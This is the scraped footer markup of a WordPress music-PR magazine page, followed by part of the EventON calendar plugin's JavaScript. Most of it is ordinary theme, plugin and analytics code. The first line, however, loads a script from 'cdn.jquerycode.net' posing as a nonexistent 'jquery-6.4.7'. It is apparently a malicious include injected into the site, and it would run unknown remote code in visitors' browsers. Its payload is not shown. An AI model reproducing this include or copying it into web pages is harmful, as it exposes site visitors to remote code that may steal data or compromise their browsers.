	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"fd4ec2f059","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/2017/09/28/","data":{"pid":19618,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"fd4ec2f059","qry":{"year":2017,"monthnum":9,"day":28,"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 13:47:29 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1
body_size: 4195
content:
/*
	Javascript: EventON functions for all calendars
	version:	0.1
*/
(function($){

	$.fn.evo_cal_functions = function(O){
		el = this;
		switch(O.return){
			// load shortcodes inside calendar data
			case 'load_shortcodes':
				return el.find('.evo_cal_data').data('sc');		
			break;
			case 'update_shortcodes':
				el.find('.evo_cal_data').data( 'sc', O.SC );
			break;
		}
	};

	// Count down
	// @+ 3.0
		$.fn.evo_countdown_get = function(opt){
			var defaults = { gap:''};
			var OPT = $.extend({}, defaults, opt);
			
			distance = (OPT.gap * 1000);

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			minutes = minutes<10? '0'+minutes : minutes;
			seconds = seconds<10? '0'+seconds : seconds;

			return {
				'd': days,
				'h':hours,
				'm':minutes,
				's':seconds
			}; 
		};
		$.fn.evo_countdown = function(opt){
			var defaults = { S1:''};
			var OPT = $.extend({}, defaults, opt);
			var el = $(this);

			const day_text = ( el.data('d') !== undefined && el.data('d') != '' )? el.data('d'):'Day';
			const days_text = ( el.data('ds') !== undefined && el.data('ds') != '' )? el.data('ds'):'Days';

			// intial run
			var gap = parseInt(el.data('gap'));
			var text = el.data('t');
			if(text === undefined) text = '';

			if( el.hasClass('evo_cd_on')) return;

			if( gap > 0 ){
				dd = el.evo_countdown_get({ 'gap': gap});
				el.html( ( dd.d>0 ? dd.d + ' ' + ( dd.d >1 ? days_text: day_text ) + " "  :'') + dd.h + ":" + dd.m +':'+ dd.s +'  '+text );
				
				el.data('gap', (gap -1) );
				var duration = el.data('dur');

				el.addClass('evo_cd_on');

				// maybe adopt moment
				//var M = moment();
				//console.log(M);
				
				// set intervals
				var CD = setInterval(function(){
					
					gap = el.data('gap');
					duration = el.data('dur');	

					const bar_elm = el.closest('.evo_event_progress').find('.evo_ep_bar');									

					if( gap > 0 ){

						// increase bar width if exists
						if( duration !== undefined && bar_elm.length){
							perc = ( (duration - gap)/ duration ) * 100;
							bar_elm.find('b').css('width',perc+'%');							
						}
						
						dd = el.evo_countdown_get({ 'gap': gap});	

						el.html( ( dd.d>0 ? dd.d + ' '  + ( dd.d >1 ? days_text: day_text ) + " ":'') + dd.h + ":" + dd.m +':'+ dd.s +' '+text );
						el.data('gap', ( gap - 1)  );						

					}else{

						const expire_timer_action = el.data('exp_act');

						// perform ajax task after expiration
						if(expire_timer_action !== undefined){
							$('body').trigger('runajax_refresh_now_cal',[ 
								el , 
								el.data('n'),
							]);
						}

						const _complete_text = el.evo_get_txt({V:'event_completed'});

						// live now text
						if(bar_elm.length){
							bar_elm.addClass('evo_completed');
							//el.siblings('.evo_ep_pre').html( _complete_text );
						}


						// event tag & live elements
						if( el.closest('.evcal_desc').length){
							el.closest('.evcal_desc').find('.eventover').html( _complete_text);
							el.closest('.evcal_desc').find('.evo_live_now').remove();
						}

						// event card
						if( el.closest('.eventon_list_event').length){
							el.closest('.eventon_list_event').find('span.evo_live_now').hide();
						}

						el.html('');
						clearInterval(CD);
					}

				},1000);
			}else{
				clearInterval(CD);
			}
		};


	// access page GLOBALS
		$.fn.evo_get_global = function(opt){
			var defaults = { S1:'', S2:''};
			var OPT = $.extend({}, defaults, opt);

			var BUS = $('#evo_global_data').data('d');

			if(!(OPT.S1 in BUS)) return false;
			if(!(OPT.S2 in BUS[OPT.S1])) return false;
			return BUS[OPT.S1][OPT.S2];
		}
		$.fn.evo_get_txt = function(opt){
			var defaults = { V:''}
			var OPT = $.extend({}, defaults, opt);

			var BUS = $('#evo_global_data').data('d');
			if(!('txt' in BUS)) return false;
			if(!(OPT.V in BUS.txt)) return false;
			return BUS.txt[OPT.V];
		}
		$.fn.evo_get_cal_def = function(opt){
			var defaults = { V:''}
			var OPT = $.extend({}, defaults, opt);

			var BUS = $('#evo_global_data').data('d');
			if(!('cal_def' in BUS)) return false;
			if(!(OPT.V in BUS.cal_def)) return false;
			return BUS.cal_def[OPT.V];
		}

		// return dms translates values from global data
		// added 4.0
		$.fn.evo_get_dms_vals = function(opt){
			// type = d, d1,d3, m, m3
			// V = 0-x
			var defaults = { type:'d', V:''}
			var OPT = $.extend({}, defaults, opt);

			var BUS = $('#evo_global_data').data('d');			
			if(!('dms' in BUS)) return false;
			if(!(OPT.type in BUS.dms)) return false;

			return BUS.dms[ OPT.type ][ OPT.V ];
			
		}

	// Handlebar process template data into html
		$.fn.evo_HB_process_template = function(opt){
			var defaults = { TD:'', part:''}
			var OPT = $.extend({}, defaults, opt);

			BUS = $('#evo_global_data').data('d');
						
			template = Handlebars.compile( BUS.temp[ OPT.part ] );
			return template( OPT.TD );
		}

	// Date range and events
		// Date range and events - from webpage
		$.fn.evo_cal_events_in_range = function(opt){
			var defaults = { S:'', E:'', 
				hide: true, 
				closeEC:true,
				showEV: false, // show events
				showEVL: false, // show events list
				showAllEvs: false // show all events regardless of the range
			};
			var OPT = $.extend({}, defaults, opt);
			var CAL = $(this);

			eJSON = CAL.find('.evo_cal_events').data('events');

			R = {};
			html = '';
			json = {};

			show = 0;

			// using events JSON data
			if( eJSON && eJSON.length > 0){
				$.each(eJSON, function(ind, ED){
					eO = CAL.find('#event_'+ ED._ID);
					if(eO === undefined || eO.length==0) return;

					if(OPT.hide)	eO.hide(); // pre hide
					this_show = false;

					// month long or year long events
					if( ED.month_long || ED.year_long ){
						this_show = true;

					}else{
						if(CAL.evo_is_in_range({
							'S': OPT.S,	'E': OPT.E,	'start': ED.event_start_unix ,	'end':ED.event_end_unix 
						})){						
							this_show = true;
						} 
					}

					if( OPT.showAllEvs) this_show = true;
					
					if( this_show){	
						// show event
						if( OPT.showEV) eO.show();

						// close open event cards
						if(OPT.closeEC && SC.evc_open == 'no') eO.find('.event_description').hide().removeClass('open');

						html += eO[0].outerHTML;
						json[ ED._ID] = ED;
						show++;	
					} 
				});
			}else{	
				// get all the events in the events list
				var cal_events = CAL.find('.eventon_list_event');

				cal_events.each(function(index, elm){
					var ED = $(elm).evo_cal_get_basic_eventdata();
					if( !ED) return;

					if(OPT.hide)	$(elm).hide(); // pre hide
					this_show = false;

					// month long or year long events
					if( $(elm).hasClass('month_long') || $(elm).hasClass('year_long') ){
						this_show = true;

					}else{
						if(CAL.evo_is_in_range({
							'S': OPT.S,	'E': OPT.E,	'start': ED.event_start_unix ,	'end':ED.event_end_unix 
						})){						
							this_show = true;
						} 
					}

					if( OPT.showAllEvs) this_show = true;
					
					if( this_show){	
						// show event
						if( OPT.showEV) $(elm).show();

						// close open event cards
						if(OPT.closeEC && SC.evc_open == 'no') 
							$(elm).find('.event_description').hide().removeClass('open');

						html += $(elm)[0].outerHTML;
						json[ ED.uID ] = ED;
						show++;	
					} 
				});
			}


			// No events
			if( OPT.showEV){
				tx_noevents = CAL.evo_get_txt({V:'no_events'});
				EL = CAL.find('.eventon_events_list');
				EL.find('.eventon_list_event.no_events').remove();
				if( show == 0 )
					EL.append('<div class="eventon_list_event no_events"><p class="no_events">'+tx_noevents+'</p></div>');
			}

			// if show events list
			if( OPT.showEVL){
				CAL.find('.eventon_events_list').show().removeClass('evo_hide');
			}

			R['count'] = show;
			R['html'] = html;
			R['json'] = json;

			return R;
		}

	// check if an event is in the given date range
		$.fn.evo_is_in_range = function(opt){
			var defaults = { S:'', E:'', start:'',end:''}
			var OPT = $.extend({}, defaults, opt);

			S = parseInt(OPT.S);
			E = parseInt(OPT.E);
			start = parseInt(OPT.start);
			end = parseInt(OPT.end);

			return (
				( start <= S && end >= E ) ||
				( start <= S && end >= S && end <= E) ||
				( start <= E && end >= E ) ||
				( start >= S && end <= E )
			) ? true: false;
		}
		$.fn.evo_cal_hide_events = function(){
			CAL = $(this);
			CAL.find('.eventon_list_event').hide();
		}

	// get event data basics from html event on page 
	// added 4.0
		$.fn.evo_cal_get_basic_eventdata = function(){
			var ELM = $(this);

			var _time = ELM.data('time');
			if( _time === undefined ) return false;

			const time = _time.split('-');
			const ri = ELM.data('ri').replace('r','');
			const eID = ELM.data('event_id')


			var RR = {
				'uID': eID + '_' + ri,
				'ID': eID ,
				'event_id': eID ,
				'ri': ri,
				'event_start_unix': parseInt(time[0]),
				'event_end_unix': parseInt(time[1]),
				'ux_val': ELM.find('.evcal_list_a').data('ux_val'),
				'event_title': ELM.find('.evcal_event_title').html(),
				'hex_color': ELM.data('colr'),
				'evcal_event_color': ELM.data('colr'),
			};

			return RR;

		}


	// DATE time functions @+2.8		
		$.fn.evo_day_in_month = function(opt){
			var defaults = { M:'', Y:''}
			var OPT = $.extend({}, defaults, opt);

			return new Date(OPT.Y, OPT.M, 0).getDate();
		}
		$.fn.evo_get_day_name_index = function(opt){
			var defaults = { M:'', Y:'', D:''}
			var OPT = $.extend({}, defaults, opt);

			//return moment(OPT.Y+'-'+OPT.M+'-'+OPT.D).utc().day();

			return new Date(  Date.UTC(OPT.Y, OPT.M-1, OPT.D) ).getUTCDay();
		}

	// page Lightbox functions @+2.8
	// append to the lightbox main class name .evo_lightbox
		$.fn.evo_prepare_lb = function(){
			$(this).find('.evo_lightbox_body').html('');
		}
		$.fn.evo_show_lb = function(opt){
			var defaults = { RTL:'', calid:''}
			var OPT = $.extend({}, defaults, opt);

			$(this).addClass('show '+ OPT.RTL).attr('data-cal_id', OPT.calid);
			$('body').trigger('evolightbox_show');
		}
		$.fn.evo_append_lb = function(opt){
			var defaults = { C:''}
			var OPT = $.extend({}, defaults, opt);
			$(this).find('.evo_lightbox_body').html( OPT.C);
		}

	// Shortcodes
		// update shortcode values from filter changes
		$.fn.evo_update_sc_from_filters = function(){
			var ev_cal = $(this); 	
			SC = ev_cal.find('.evo_cal_data').data('sc');		

			var filter_section = ev_cal.find('.eventon_filter_line').first();
			
			filter_section.find('.eventon_filter').each(function(index){
